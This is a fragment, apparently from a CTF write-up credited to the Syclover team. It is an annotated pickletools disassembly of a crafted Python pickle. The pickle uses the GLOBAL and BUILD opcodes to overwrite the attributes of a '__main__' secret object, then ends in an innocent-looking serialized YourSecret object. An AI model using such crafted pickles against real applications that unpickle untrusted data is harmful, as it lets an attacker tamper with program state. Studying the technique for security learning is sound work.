 0: c GLOBAL '__main__ secret' 引入secret
17: } EMPTY_DICT
18: ( MARK
19: V UNICODE 'name'
25: V UNICODE 'f4de' 覆盖当前空间下的变量值
31: u SETITEMS (MARK at 18)
32: b BUILD
33: 0 POP 覆盖完成，直接POP掉
34: c GLOBAL '__main__ YourSecret'
55: ) EMPTY_TUPLE
56: \x81 NEWOBJ
57: } EMPTY_DICT 正常的序列化
58: ( MARK
59: V UNICODE 'name'
65: V UNICODE 'f4de'
71: u SETITEMS (MARK at 58)
72: b BUILD 三叶草小组Syclover
73: . STOP